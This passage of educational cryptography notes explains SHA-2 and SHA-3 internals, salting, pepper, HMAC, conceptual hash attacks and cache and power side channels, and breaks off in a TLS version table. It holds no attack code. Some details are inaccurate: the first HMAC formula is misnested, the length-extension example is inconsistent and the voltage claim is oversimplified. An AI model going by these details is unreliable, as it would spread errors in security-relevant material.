<a id="__codelineno-69-4" name="__codelineno-69-4" href="#__codelineno-69-4"></a>Where W[t]-2 means : The word that was generated 2 steps earlier...
</code></pre></div>
<em>description of the sigma functions at the end</em></p>
<p>Rather than having 4 different "Kt" constants, we have 64 (one per round).</p>
<p>The mix function itself is different, for every round we calculate tow temporary value (T1 and T2) :
<div class="highlight"><pre><span></span><code><a id="__codelineno-70-1" name="__codelineno-70-1" href="#__codelineno-70-1"></a>T1 = h + bigSigma_1(e) + Ch(e, f, g) + Kt + Wt
<a id="__codelineno-70-2" name="__codelineno-70-2" href="#__codelineno-70-2"></a>T2 = bigSigma_0(a) + Maj(a, b, c)
<a id="__codelineno-70-3" name="__codelineno-70-3" href="#__codelineno-70-3"></a>
<a id="__codelineno-70-4" name="__codelineno-70-4" href="#__codelineno-70-4"></a>h = g
<a id="__codelineno-70-5" name="__codelineno-70-5" href="#__codelineno-70-5"></a>g = f
<a id="__codelineno-70-6" name="__codelineno-70-6" href="#__codelineno-70-6"></a>f = e
<a id="__codelineno-70-7" name="__codelineno-70-7" href="#__codelineno-70-7"></a>e = d + T1 (mod 2³²)
<a id="__codelineno-70-8" name="__codelineno-70-8" href="#__codelineno-70-8"></a>d = c
<a id="__codelineno-70-9" name="__codelineno-70-9" href="#__codelineno-70-9"></a>c = b
<a id="__codelineno-70-10" name="__codelineno-70-10" href="#__codelineno-70-10"></a>b = a
<a id="__codelineno-70-11" name="__codelineno-70-11" href="#__codelineno-70-11"></a>a = T1 + T2 (mod 2³²)
</code></pre></div></p>
<p>Ch function :
<div class="highlight"><pre><span></span><code><a id="__codelineno-71-1" name="__codelineno-71-1" href="#__codelineno-71-1"></a>if e = 1:
<a id="__codelineno-71-2" name="__codelineno-71-2" href="#__codelineno-71-2"></a>    return f
<a id="__codelineno-71-3" name="__codelineno-71-3" href="#__codelineno-71-3"></a>if e = 0:
<a id="__codelineno-71-4" name="__codelineno-71-4" href="#__codelineno-71-4"></a>    return g
</code></pre></div></p>
<p>Maj function :
<div class="highlight"><pre><span></span><code><a id="__codelineno-72-1" name="__codelineno-72-1" href="#__codelineno-72-1"></a>We take the bit that is in the majority between a, b and c.
<a id="__codelineno-72-2" name="__codelineno-72-2" href="#__codelineno-72-2"></a>
<a id="__codelineno-72-3" name="__codelineno-72-3" href="#__codelineno-72-3"></a>if a = 0, b = 0 and c = 1:
<a id="__codelineno-72-4" name="__codelineno-72-4" href="#__codelineno-72-4"></a>    return 0
</code></pre></div></p>
<p>Sigma function :
<div class="highlight"><pre><span></span><code><a id="__codelineno-73-1" name="__codelineno-73-1" href="#__codelineno-73-1"></a>littleSigma_0 : (x &gt;&gt;&gt; 7) xor (x &gt;&gt;&gt; 18) xor (x &gt;&gt; 3)
<a id="__codelineno-73-2" name="__codelineno-73-2" href="#__codelineno-73-2"></a>littleSigma_1 : (x &gt;&gt;&gt; 17) xor (x &gt;&gt;&gt; 19) xor (x &gt;&gt; 10)
<a id="__codelineno-73-3" name="__codelineno-73-3" href="#__codelineno-73-3"></a>bigSigma_0 : (x &gt;&gt;&gt; 2) xor (x &gt;&gt;&gt; 13) xor (x &gt;&gt;&gt; 22)
<a id="__codelineno-73-4" name="__codelineno-73-4" href="#__codelineno-73-4"></a>bigSigma_1 : (x &gt;&gt;&gt; 6) xor (x &gt;&gt;&gt; 11) xor (x &gt;&gt;&gt; 25)
<a id="__codelineno-73-5" name="__codelineno-73-5" href="#__codelineno-73-5"></a>
<a id="__codelineno-73-6" name="__codelineno-73-6" href="#__codelineno-73-6"></a>&gt;&gt; : right shift
<a id="__codelineno-73-7" name="__codelineno-73-7" href="#__codelineno-73-7"></a>&gt;&gt;&gt; : right rotation
<a id="__codelineno-73-8" name="__codelineno-73-8" href="#__codelineno-73-8"></a>
<a id="__codelineno-73-9" name="__codelineno-73-9" href="#__codelineno-73-9"></a>x &gt;&gt; 2 = right shift of 2
<a id="__codelineno-73-10" name="__codelineno-73-10" href="#__codelineno-73-10"></a>01011 &gt;&gt; 2 = 00010
<a id="__codelineno-73-11" name="__codelineno-73-11" href="#__codelineno-73-11"></a>
<a id="__codelineno-73-12" name="__codelineno-73-12" href="#__codelineno-73-12"></a>x &gt;&gt;&gt; 2 = right rotation of 2
<a id="__codelineno-73-13" name="__codelineno-73-13" href="#__codelineno-73-13"></a>01001 &gt;&gt;&gt; 2 = 01010
</code></pre></div></p>
<h3 id="sha-3">SHA-3</h3>
<p>SHA-3 is the most recent member of the family, and it works in a completely different way from SHA-1 and SHA-2. It use a structure called a sponge.</p>
<p>Based on the Keccak algorithm.</p>
<p>Padding management :
<div class="highlight"><pre><span></span><code><a id="__codelineno-74-1" name="__codelineno-74-1" href="#__codelineno-74-1"></a>msg = &quot;100111010&quot;
<a id="__codelineno-74-2" name="__codelineno-74-2" href="#__codelineno-74-2"></a>msg += &quot;1&quot;
<a id="__codelineno-74-3" name="__codelineno-74-3" href="#__codelineno-74-3"></a>msg += &quot;000000000(...)&quot;
<a id="__codelineno-74-4" name="__codelineno-74-4" href="#__codelineno-74-4"></a>msg += 1
<a id="__codelineno-74-5" name="__codelineno-74-5" href="#__codelineno-74-5"></a>len(msg) = size of r
</code></pre></div></p>
<p>1600-bit structure :
<div class="highlight"><pre><span></span><code><a id="__codelineno-75-1" name="__codelineno-75-1" href="#__codelineno-75-1"></a>5 * 5 * 64 (a 3D rectangle 64 bits long)
<a id="__codelineno-75-2" name="__codelineno-75-2" href="#__codelineno-75-2"></a>
<a id="__codelineno-75-3" name="__codelineno-75-3" href="#__codelineno-75-3"></a>We can call it a sponge.
</code></pre></div></p>
<p>Divide in two parts :
<div class="highlight"><pre><span></span><code><a id="__codelineno-76-1" name="__codelineno-76-1" href="#__codelineno-76-1"></a>r (rate) : visible part with which the message will interact
<a id="__codelineno-76-2" name="__codelineno-76-2" href="#__codelineno-76-2"></a>c (capacity) : hidden part, no direct interaction with the message
</code></pre></div></p>
<p>Initially, this cube is filled with 1600 zeros. We take our message block (which is the size of r) and place it on top of the r part of our cube. We perform an XOR operation between the two. At this stage, the c part of our structure is still 0.</p>
<p>Once we've done that, we'll mix the entire cube like this :
<div class="highlight"><pre><span></span><code><a id="__codelineno-77-1" name="__codelineno-77-1" href="#__codelineno-77-1"></a>for 24 rounds :
<a id="__codelineno-77-2" name="__codelineno-77-2" href="#__codelineno-77-2"></a>    sponge_state = Iota( Chi( Pi( Rho( Theta( sponge_state )))))
</code></pre></div></p>
<p>If the message was larger than the part r, the operation is repeated with what remains and so on in blocks of size r.</p>
<h4 id="details-of-the-operations">Details of the operations:</h4>
<p>Theta :
For each bit of the cube, we look at the 2 columns surrounding it. We perform an XOR operation on all the bits in these columns, and add the result to the central bit.
<div class="highlight"><pre><span></span><code><a id="__codelineno-78-1" name="__codelineno-78-1" href="#__codelineno-78-1"></a>bit_central_col_2 = 1
<a id="__codelineno-78-2" name="__codelineno-78-2" href="#__codelineno-78-2"></a>
<a id="__codelineno-78-3" name="__codelineno-78-3" href="#__codelineno-78-3"></a>col_1 = [ 0, 1, 0, 1, 0 ]
<a id="__codelineno-78-4" name="__codelineno-78-4" href="#__codelineno-78-4"></a>      = 0 ^ 1 ^ 0 ^ 1 ^ 0 = 0 
<a id="__codelineno-78-5" name="__codelineno-78-5" href="#__codelineno-78-5"></a>
<a id="__codelineno-78-6" name="__codelineno-78-6" href="#__codelineno-78-6"></a>col_3 = [ 1, 0, 0, 1, 1 ]  
<a id="__codelineno-78-7" name="__codelineno-78-7" href="#__codelineno-78-7"></a>      = 1 ^ 0 ^ 0 ^ 1 ^ 1 = 1 
<a id="__codelineno-78-8" name="__codelineno-78-8" href="#__codelineno-78-8"></a>
<a id="__codelineno-78-9" name="__codelineno-78-9" href="#__codelineno-78-9"></a>res = col_1 XOR col_3
<a id="__codelineno-78-10" name="__codelineno-78-10" href="#__codelineno-78-10"></a>res = 0 XOR 1 = 1
<a id="__codelineno-78-11" name="__codelineno-78-11" href="#__codelineno-78-11"></a>
<a id="__codelineno-78-12" name="__codelineno-78-12" href="#__codelineno-78-12"></a>bit_central_col_2 = bit_central XOR res
<a id="__codelineno-78-13" name="__codelineno-78-13" href="#__codelineno-78-13"></a>bit_central_col_2 = 1 XOR 1 = 0
</code></pre></div></p>
<p>Rho :
The 64-bit lines are rotated through the depth of the cube. Each wire has a fixed number of rotations to perform, as defined in the standard.
<div class="highlight"><pre><span></span><code><a id="__codelineno-79-1" name="__codelineno-79-1" href="#__codelineno-79-1"></a>a = [ a, b, c, d, e, f ] 
<a id="__codelineno-79-2" name="__codelineno-79-2" href="#__codelineno-79-2"></a>
<a id="__codelineno-79-3" name="__codelineno-79-3" href="#__codelineno-79-3"></a>a = Roh(a, 3)
<a id="__codelineno-79-4" name="__codelineno-79-4" href="#__codelineno-79-4"></a>
<a id="__codelineno-79-5" name="__codelineno-79-5" href="#__codelineno-79-5"></a>a = [ d, e, f, a, b, c ] 
</code></pre></div></p>
<p>Pi :
<div class="highlight"><pre><span></span><code><a id="__codelineno-80-1" name="__codelineno-80-1" href="#__codelineno-80-1"></a>for each block lines :
<a id="__codelineno-80-2" name="__codelineno-80-2" href="#__codelineno-80-2"></a>    the block (x, y) move to the position : (y, (2x + 3y) mod 5)
<a id="__codelineno-80-3" name="__codelineno-80-3" href="#__codelineno-80-3"></a>
<a id="__codelineno-80-4" name="__codelineno-80-4" href="#__codelineno-80-4"></a>Where each letter contains its full 64-bit depth:
<a id="__codelineno-80-5" name="__codelineno-80-5" href="#__codelineno-80-5"></a>cube = [ a, b, c, d, e,
<a id="__codelineno-80-6" name="__codelineno-80-6" href="#__codelineno-80-6"></a>         f, g, h, i, j,
<a id="__codelineno-80-7" name="__codelineno-80-7" href="#__codelineno-80-7"></a>         k, l, m, n, o,
<a id="__codelineno-80-8" name="__codelineno-80-8" href="#__codelineno-80-8"></a>         p, q, r, s, t,
<a id="__codelineno-80-9" name="__codelineno-80-9" href="#__codelineno-80-9"></a>         u, v, w, x, y]
<a id="__codelineno-80-10" name="__codelineno-80-10" href="#__codelineno-80-10"></a>
<a id="__codelineno-80-11" name="__codelineno-80-11" href="#__codelineno-80-11"></a>h_pos = (x=2, y=1)
<a id="__codelineno-80-12" name="__codelineno-80-12" href="#__codelineno-80-12"></a>new_x = y = 1
<a id="__codelineno-80-13" name="__codelineno-80-13" href="#__codelineno-80-13"></a>
<a id="__codelineno-80-14" name="__codelineno-80-14" href="#__codelineno-80-14"></a>new_y = (2x + 3y) mod 5
<a id="__codelineno-80-15" name="__codelineno-80-15" href="#__codelineno-80-15"></a>new_y = (2 * 2 + 3 * 1) mod 5
<a id="__codelineno-80-16" name="__codelineno-80-16" href="#__codelineno-80-16"></a>new_y = 7 mod 5 = 2
<a id="__codelineno-80-17" name="__codelineno-80-17" href="#__codelineno-80-17"></a>
<a id="__codelineno-80-18" name="__codelineno-80-18" href="#__codelineno-80-18"></a>h_new_pos = (x=1, y=2)
<a id="__codelineno-80-19" name="__codelineno-80-19" href="#__codelineno-80-19"></a>
<a id="__codelineno-80-20" name="__codelineno-80-20" href="#__codelineno-80-20"></a>cube = [ *, *, *, *, *,
<a id="__codelineno-80-21" name="__codelineno-80-21" href="#__codelineno-80-21"></a>         *, *, *, *, *,
<a id="__codelineno-80-22" name="__codelineno-80-22" href="#__codelineno-80-22"></a>         *, h, *, *, *,
<a id="__codelineno-80-23" name="__codelineno-80-23" href="#__codelineno-80-23"></a>         *, *, *, *, *,
<a id="__codelineno-80-24" name="__codelineno-80-24" href="#__codelineno-80-24"></a>         *, *, *, *, *]
<a id="__codelineno-80-25" name="__codelineno-80-25" href="#__codelineno-80-25"></a>
<a id="__codelineno-80-26" name="__codelineno-80-26" href="#__codelineno-80-26"></a>*I put stars in place of the others because they will also change places...
</code></pre></div></p>
<p>Chi :
For each bit, we look at the two next bits on the same line. If the next bit is 0, and the one after that is 1, we invert our bit.
<div class="highlight"><pre><span></span><code><a id="__codelineno-81-1" name="__codelineno-81-1" href="#__codelineno-81-1"></a>a = [ 1, 0, 1, 0, 0 ]
<a id="__codelineno-81-2" name="__codelineno-81-2" href="#__codelineno-81-2"></a>      1, 2, 3, 4, 5,
<a id="__codelineno-81-3" name="__codelineno-81-3" href="#__codelineno-81-3"></a>
<a id="__codelineno-81-4" name="__codelineno-81-4" href="#__codelineno-81-4"></a>bit number 1 = 1
<a id="__codelineno-81-5" name="__codelineno-81-5" href="#__codelineno-81-5"></a>the next one (2) = 0
<a id="__codelineno-81-6" name="__codelineno-81-6" href="#__codelineno-81-6"></a>the next one (3) = 1
<a id="__codelineno-81-7" name="__codelineno-81-7" href="#__codelineno-81-7"></a>    so bit 1 become 0
<a id="__codelineno-81-8" name="__codelineno-81-8" href="#__codelineno-81-8"></a>
<a id="__codelineno-81-9" name="__codelineno-81-9" href="#__codelineno-81-9"></a>so a become :
<a id="__codelineno-81-10" name="__codelineno-81-10" href="#__codelineno-81-10"></a>a = [ 0, 0, 1, 0, 0 ]
</code></pre></div></p>
<p>Iota :
We take a constant which is different each round, and we do an XOR only on the very first thread of the cube (the 0,0 square and the 64 bits of its depth).</p>
<h4 id="squeezing-step-to-retrieve-the-hash">Squeezing step (to retrieve the hash)</h4>
<p>In SHA3-256 we want a 256 bits hash, so we will take the first 256 bits of the r part of our sponge (in this order : wires (64 bits depth), lines, columns).</p>
<p>If we want a hash larger than r, we can save r, re-perform the 24 steps and thus generate a new r to feed our large hash.</p>
<h3 id="salt">Salt</h3>
<p>Without salt, if two users choose the same password, their hashes in the database will be identical. A hacker with a Rainbow Table (a list of pre-calculated hashes) could then identify the passwords instantly.</p>
<div class="highlight"><pre><span></span><code><a id="__codelineno-82-1" name="__codelineno-82-1" href="#__codelineno-82-1"></a>password = &quot;apassword&quot;
<a id="__codelineno-82-2" name="__codelineno-82-2" href="#__codelineno-82-2"></a>salt = &quot;rado4856mdata&quot;
<a id="__codelineno-82-3" name="__codelineno-82-3" href="#__codelineno-82-3"></a>hash = hash(salt || password) # || means concatenate
<a id="__codelineno-82-4" name="__codelineno-82-4" href="#__codelineno-82-4"></a>
<a id="__codelineno-82-5" name="__codelineno-82-5" href="#__codelineno-82-5"></a>hash in the database = $rado4856mdata$hashed_value
</code></pre></div>
<p>The purpose of the salt is not to be secret. Its purpose is to make mass dictionary attacks impossible, because the attacker would have to recalculate a new hash table for each users.</p>
<p>Ideally, there should be one salt per user.</p>
<h3 id="pepper">Pepper</h3>
<p>It is added to hash like salt, but it is unique and kept secret in a config file or a vault.</p>
<div class="highlight"><pre><span></span><code><a id="__codelineno-83-1" name="__codelineno-83-1" href="#__codelineno-83-1"></a>hash = hash(salt || password || pepper)
<a id="__codelineno-83-2" name="__codelineno-83-2" href="#__codelineno-83-2"></a>
<a id="__codelineno-83-3" name="__codelineno-83-3" href="#__codelineno-83-3"></a>hash in the database = $salt$hashed_value (no pepper)
</code></pre></div>
<p>When the application wants to verify the hash, it retrieves the pepper and performs the calculation. Therefore, if the database is leaked, the attacker will need the additional pepper to crack the hashes.</p>
<h3 id="hmac">HMAC</h3>
<p>Used in JWTS when we want a stateless authentification, for example :
<div class="highlight"><pre><span></span><code><a id="__codelineno-84-1" name="__codelineno-84-1" href="#__codelineno-84-1"></a>{role: &quot;user&quot;, signature}
</code></pre></div>
We don't want the user to be able to change their role, so we will calcule the signature in a way that the person who has the key can verify that the content of the message (here the user's role) has not been modified.</p>
<p>You can't just concatenate the message; the key is there because of possible attacks on hashes (see hash vulnerabilities).</p>
<p>This is how we do it :
<div class="highlight"><pre><span></span><code><a id="__codelineno-85-1" name="__codelineno-85-1" href="#__codelineno-85-1"></a>HMAC(K, m) = H( ( K xor opad ) || H( K xor ipad ) || m )
<a id="__codelineno-85-2" name="__codelineno-85-2" href="#__codelineno-85-2"></a>
<a id="__codelineno-85-3" name="__codelineno-85-3" href="#__codelineno-85-3"></a>H : the hash function (sha-256 for example)
<a id="__codelineno-85-4" name="__codelineno-85-4" href="#__codelineno-85-4"></a>
<a id="__codelineno-85-5" name="__codelineno-85-5" href="#__codelineno-85-5"></a>K : the secret key (if it&#39;s longer than the hash block size we hashed it. If it&#39;s shorter we filled it with zeros.)
<a id="__codelineno-85-6" name="__codelineno-85-6" href="#__codelineno-85-6"></a>
<a id="__codelineno-85-7" name="__codelineno-85-7" href="#__codelineno-85-7"></a>m : the message
<a id="__codelineno-85-8" name="__codelineno-85-8" href="#__codelineno-85-8"></a>
<a id="__codelineno-85-9" name="__codelineno-85-9" href="#__codelineno-85-9"></a>|| : concatenation
<a id="__codelineno-85-10" name="__codelineno-85-10" href="#__codelineno-85-10"></a>
<a id="__codelineno-85-11" name="__codelineno-85-11" href="#__codelineno-85-11"></a>ipad (inner padding): A repeated constant (0x36)
<a id="__codelineno-85-12" name="__codelineno-85-12" href="#__codelineno-85-12"></a>
<a id="__codelineno-85-13" name="__codelineno-85-13" href="#__codelineno-85-13"></a>opad (outer padding): A repeated constant (0x5c)
</code></pre></div></p>
<p>To verify a message we recalculates the HMAC.</p>
<h4 id="why-ipad-and-opad">Why ipad and opad ?</h4>
<p>cf : Length Extension attack</p>
<h3 id="hash-vulnerabilities-and-attack">Hash vulnerabilities and Attack</h3>
<h4 id="pre-image-attack">Pre-image attack</h4>
<p>This is what attackers actually do when they want to "break/crack" hashes. They want to recover the original value from the hash.</p>
<h5 id="dictionary-attack">Dictionary attack</h5>
<p>From a list of common passwords (rockyou for example) an attacker will hash them and compare them with the hash to recover.</p>
<h5 id="brute-force-attack">Brute Force attack</h5>
<p>The same thing but without a list and by testing all possible combinations of characters over a defined length.</p>
<h5 id="rainbow-tables-attack">Rainbow Tables attack</h5>
<p>Here the attacker will use a pre-calculated hash table.
<div class="highlight"><pre><span></span><code><a id="__codelineno-86-1" name="__codelineno-86-1" href="#__codelineno-86-1"></a>hello = 5d41402abc4b2a76b9719d911017c592
<a id="__codelineno-86-2" name="__codelineno-86-2" href="#__codelineno-86-2"></a>toto = f71dbe52628a3f83a77ab494817525c6
</code></pre></div></p>
<p>This attack is useless if salt is used correctly.</p>
<h4 id="collision">Collision</h4>
<p>If two different inputs, produce the same result when passed through a hashing algorithm, then a collision has occurred.</p>
<p>Even though it is statistically very rare, certain algorithms (md4, md5, sha1) have known collisions, and this is one of the reasons why they should no longer be used.</p>
<p>Obviously collisions are mathematically obligatory, because a chain of fixed length cannot contain as many possibilities as chains of theoretically infinite length.</p>
<h4 id="second-pre-image-attack">Second pre-image attack</h4>
<p>This is a collision-related attack. The attacker already have a message and is hash. The goal is to find a different message that produce the same hash. The goal here is to create an undetectable substitution.</p>
<p>Imagine a contract that says :
<div class="highlight"><pre><span></span><code><a id="__codelineno-87-1" name="__codelineno-87-1" href="#__codelineno-87-1"></a>&quot;transaction bob -&gt; alice of 5$&quot; hashed value : 1824ea103e837b8558a18f17c8104b9f
</code></pre></div></p>
<p>The hacker will look for a value that produces the same hash, for example by changing the username (he can then create an account with that name.).
<div class="highlight"><pre><span></span><code><a id="__codelineno-88-1" name="__codelineno-88-1" href="#__codelineno-88-1"></a>let&#39;s imagine that :
<a id="__codelineno-88-2" name="__codelineno-88-2" href="#__codelineno-88-2"></a>&quot;transaction bob -&gt; anotheraccount of 5$&quot; hashed value is also 1824ea103e837b8558a18f17c8104b9f
</code></pre></div></p>
<h4 id="length-extension-attack">Length Extension attack</h4>
<p>If we hash "abc" using an algorithm like SHA-256</p>
<p>Let's assume that one letter = one block for simplicity in this example.</p>
<p>The hash is calculated from successive states; "by block," therefore
<div class="highlight"><pre><span></span><code><a id="__codelineno-89-1" name="__codelineno-89-1" href="#__codelineno-89-1"></a>h(&#39;a&#39;) -&gt; state -&gt; h(&#39;b&#39;) -&gt; state -&gt; h(&#39;c&#39;) -&gt; state
<a id="__codelineno-89-2" name="__codelineno-89-2" href="#__codelineno-89-2"></a>
<a id="__codelineno-89-3" name="__codelineno-89-3" href="#__codelineno-89-3"></a>and state is the final hash
</code></pre></div></p>
<p>An attacker can start from the state of the hash and add data, for example "d":
<div class="highlight"><pre><span></span><code><a id="__codelineno-90-1" name="__codelineno-90-1" href="#__codelineno-90-1"></a>state -&gt; h(&#39;d&#39;)
</code></pre></div></p>
<p>It's not a problem for password verification, but let's imagine our goal is to verify the authenticity of a message...</p>
<p>A naive approach would be:
<div class="highlight"><pre><span></span><code><a id="__codelineno-91-1" name="__codelineno-91-1" href="#__codelineno-91-1"></a>key = &quot;akey&quot;
<a id="__codelineno-91-2" name="__codelineno-91-2" href="#__codelineno-91-2"></a>msg = &quot;transaction bob -&gt; alice of 10&quot;
<a id="__codelineno-91-3" name="__codelineno-91-3" href="#__codelineno-91-3"></a>
<a id="__codelineno-91-4" name="__codelineno-91-4" href="#__codelineno-91-4"></a>h( key || msg )
</code></pre></div></p>
<p>Here, nothing prevents an attacker from adding data to the hash that will output from the function and thus increasing the transaction amount :
<div class="highlight"><pre><span></span><code><a id="__codelineno-92-1" name="__codelineno-92-1" href="#__codelineno-92-1"></a>h( key || msg ) -&gt; state
<a id="__codelineno-92-2" name="__codelineno-92-2" href="#__codelineno-92-2"></a>
<a id="__codelineno-92-3" name="__codelineno-92-3" href="#__codelineno-92-3"></a>-&gt; state -&gt; h(&#39;0000&#39;)
</code></pre></div></p>
<p>The other party, wishing to verify the integrity, will have the impression that the transaction is correct:
<div class="highlight"><pre><span></span><code><a id="__codelineno-93-1" name="__codelineno-93-1" href="#__codelineno-93-1"></a>msg = &quot;transaction bob -&gt; alice of 10000&quot;
<a id="__codelineno-93-2" name="__codelineno-93-2" href="#__codelineno-93-2"></a>signature = h( key || msg || &quot;000&quot; )
</code></pre></div></p>
<p>We could do:
<div class="highlight"><pre><span></span><code><a id="__codelineno-94-1" name="__codelineno-94-1" href="#__codelineno-94-1"></a>Hash( msg || key )
</code></pre></div></p>
<p>But to be really sure in HMAC we derive two keys from the main key (so as not to hash the same key twice in the same signature) :
<div class="highlight"><pre><span></span><code><a id="__codelineno-95-1" name="__codelineno-95-1" href="#__codelineno-95-1"></a>HMAC(K, m) =
<a id="__codelineno-95-2" name="__codelineno-95-2" href="#__codelineno-95-2"></a>    H( (K XOR opad) ||
<a id="__codelineno-95-3" name="__codelineno-95-3" href="#__codelineno-95-3"></a>        H((K XOR ipad) || m)
<a id="__codelineno-95-4" name="__codelineno-95-4" href="#__codelineno-95-4"></a>     )
</code></pre></div></p>
<h4 id="to-fast-hashing-method">To fast hashing method</h4>
<p>Some hashing methods are too fast (like sha256), which makes them easier for an attacker to calculate. This is why the latest recommendations are to use a slower hashing method like Argon2.</p>
<h4 id="birthday-attack">Birthday Attack</h4>
<p>There is a higher probability of collision than we think. The name of this attack comes from the birthday paradox in probability, where in a group of 23 people there is already more than a 50% chance that two people have the same birthday. This phenomenon seems counterintuitive, but it is based on the fact that we compare all possible pairs, not just one person against all others.</p>
<p>A hashes of a maximum of 8 bits
<div class="highlight"><pre><span></span><code><a id="__codelineno-96-1" name="__codelineno-96-1" href="#__codelineno-96-1"></a>2⁸ = 256 possibilities
<a id="__codelineno-96-2" name="__codelineno-96-2" href="#__codelineno-96-2"></a>
<a id="__codelineno-96-3" name="__codelineno-96-3" href="#__codelineno-96-3"></a>hash_list = []
<a id="__codelineno-96-4" name="__codelineno-96-4" href="#__codelineno-96-4"></a>
<a id="__codelineno-96-5" name="__codelineno-96-5" href="#__codelineno-96-5"></a>With each new_hash generated:
<a id="__codelineno-96-6" name="__codelineno-96-6" href="#__codelineno-96-6"></a>    if new_hash in hash_list:
<a id="__codelineno-96-7" name="__codelineno-96-7" href="#__codelineno-96-7"></a>        COLLISION
<a id="__codelineno-96-8" name="__codelineno-96-8" href="#__codelineno-96-8"></a>    else :
<a id="__codelineno-96-9" name="__codelineno-96-9" href="#__codelineno-96-9"></a>        hash_list.append(new_hash)
</code></pre></div></p>
<p>The number of comparisons increases very quickly, and so the probability of a collision.</p>
<h4 id="side-channel-attack">Side-channel attack</h4>
<p>These flaws are not based on the algorithms themselves but primarily on their implementation and their confrontation with reality.</p>
<h5 id="timing">Timing</h5>
<p>When a password is hashed and compared to the one in the database, if the loop compares characters one by one and stops when a different one is found, then the hash in the database can be guessed based on the timing.</p>
<p>The fact that internet requests tend to dilute this delay doesn't prevent an attacker from repeating the process multiple times and statistically discovering the data. Furthermore, they can rent a VM in the same data center.</p>
<p>To avoid this, fixed-time comparison functions must be used.</p>
<h5 id="power-analysis">Power analysis</h5>
<p>A computer consumes more electricity when it processes 1s (5 volts) than 0s (0 volts), that's why by analyzing the electrical consumption we can guess the secret.</p>
<p>When the processor performs a calculation: SHA-256(message) The transistors change state this creates electricity variations. These variations can reveal: internal bits, state of the calculation, secret key (in HMAC).</p>
<p>Simple Power Analysis :
Direct observation of the electrical curve. Some conditional branches create recognizable patterns; the different hash operations are distinguished.</p>
<p>Differential Power Analysis :
Collects thousands of electrical traces, applies statistics, correlates the traces with hypotheses about internal data.</p>
<h5 id="electromagnetic-attacks">Electromagnetic attacks</h5>
<p>Instead of measuring the electricity power : we measure the electromagnetic radiation emitted by the CPU.</p>
<h5 id="acoustic-attacks">Acoustic attacks</h5>
<p>Some physical operations produce microscopic vibrations or sounds and even a hash calculation can produce a usable acoustic signal.</p>
<h5 id="cache-attacks">Cache attacks</h5>
<p>The processor uses a cache to speed up data access. If data is in the cache, access is fast. If not, the processor has to retrieve it from RAM, which is slower. The attacker can measures these time differences to deduce which data has been accessed by the victim.</p>
<p>The goal here is not to read the data used by the victim, but to know which memory address they used. Because the attacker knows, by analyzing the source code of the hashing function (which is public), that, for example :</p>
<ul>
<li>
<p>If the key bit is 1, the algorithm will get the information in index A.</p>
</li>
<li>
<p>If the key bit is 0, the algorithm will get the information in index B.</p>
</li>
</ul>
<p>Flush + Reload : The attacker clears a specific cache entry. They wait for the victim to execute the command, then reload the data. If they reload it quickly, it means the victim has used it. Very precise, but requires sharing files (libraries) with the victim.</p>
<p>Flush + Reload only works because the attacker and the victim share the same physical memory (a common library mapped into both processes). The attacker flushes one specific cache line (one entry of a lookup table inside that shared library), so it now lives only in RAM. The victim then runs; if its code touches that exact address (a secret-dependent lookup), the CPU caches it again. The attacker finally reads the same address and times it : fast means it was already cached, so the victim used it; slow means it came from RAM, so it didn't. Because both processes see the same cache line, the attacker learns which secret-dependent address the victim accessed, and that shared memory is exactly why the attack needs a shared file.</p>
<p>Prime + Probe : The attacker fills the cache with their own data. They let the victim execute. If the attacker's access to their own data is subsequently slow, it means the victim has "expelled" their data to use that cache space. Precise, requires sharing the same processor, but you monitor your own data.</p>
<p>Evict + Time : The attacker saturates a specific part of the cache to force the processor to empty a precise memory address "X". They then ask the system to calculate an HMAC, for example. If the calculation is slower than usual, it means the processor tried to access "X". If the attacker analyzes the source code and finds that address X is only used when the first bit is "1", then they know the first bit. Less precise but it is the simplest to implement because we simply look at whether the victim slows down or not.</p>
<h2 id="cryptographic-protocols">Cryptographic protocols</h2>
<p>Now that we have the building blocks (asymmetric, symmetric, hashes), let's see how they are combined into real world protocols.</p>
<h3 id="ssltls-secure-sockets-layertransport-layer-security">SSL/TLS (Secure Sockets Layer/Transport Layer Security)</h3>
<p>Used to create an encrypted and authenticated communication above TCP. </p>
<p>The objective is to guarantee the confidentiality, the integrity, the authentication (be sure that we are communicating with the correct server), the forward secrecy (if the private key leaks, past traffic remain secret), and the anti-replay protection (prevent message reuse).</p>
<h4 id="how-its-work-tls-12">How it's work (TLS 1.2)</h4>
<p>ClientHello
<div class="highlight"><pre><span></span><code><a id="__codelineno-97-1" name="__codelineno-97-1" href="#__codelineno-97-1"></a>TLS version supported by the client
<a id="__codelineno-97-2" name="__codelineno-97-2" href="#__codelineno-97-2"></a>Supported cryptographic suites
<a id="__codelineno-97-3" name="__codelineno-97-3" href="#__codelineno-97-3"></a>Random : a number used to generate sessions key
<a id="__codelineno-97-4" name="__codelineno-97-4" href="#__codelineno-97-4"></a>Extensions : domain requested, protocol requested (HTTP1/2, etc...)
</code></pre></div></p>
<p>The <code>Random</code> is a 32-byte field that each side fills with random data. Both the client and the server send their own, and both are mixed into the key derivation together with the shared secret, so every handshake produces unique session keys, even if the same secret were ever reused. It guarantees freshness and protects against replay.</p>
<p>ServerHello
<div class="highlight"><pre><span></span><code><a id="__codelineno-98-1" name="__codelineno-98-1" href="#__codelineno-98-1"></a>The server chooses the version of TLS and the cipher suite (depending on the one supported by the client).
<a id="__codelineno-98-2" name="__codelineno-98-2" href="#__codelineno-98-2"></a>
<a id="__codelineno-98-3" name="__codelineno-98-3" href="#__codelineno-98-3"></a>The server send is public key, is identity and is CA signature (cf : certification authority). 
</code></pre></div></p>
<div class="highlight"><pre><span></span><code><a id="__codelineno-99-1" name="__codelineno-99-1" href="#__codelineno-99-1"></a>The browser check the certificate and the associated informations (expiration, hostname)
</code></pre></div>
<p>Secret exchange step
<div class="highlight"><pre><span></span><code><a id="__codelineno-100-1" name="__codelineno-100-1" href="#__codelineno-100-1"></a>RSA key exchange or DHE/ECDHE
</code></pre></div></p>
<h4 id="versions">Versions</h4>
<p>Table summarizing the different versions : (AI generated)</p>
<table>
<thead>
<tr>
<th>Version</th>
<th>Year</th>
<th>Key exchange</th>
<th>Authentication</th>
<th>Data encryption</th>
<th>Integrity</th>
<th>Forward Secrecy</th>
<th>Vulnerabilities / remarks</th>
</tr>
</thead>
<tbody>
<tr>
<td>SSL 2.0</td>
<td>1995</td>
<td>RSA</td>
<td>RSA</td>
<td>RC2, RC4, DES</td>
<td>MD5</td>
<td>No</td>
<td>Completely broken today</td>
</tr>
<tr>
<td>SSL 3.0</td>
<td>1996</td>
<td>RSA, DH</td>
<td>RSA, DSS</td>
<td>RC4, 3DES, DES</td>
<td>MD5, SHA1</td>
<td>Possible</td>
<td>POODLE, downgrade, MAC weak</td>
</tr>
<tr>
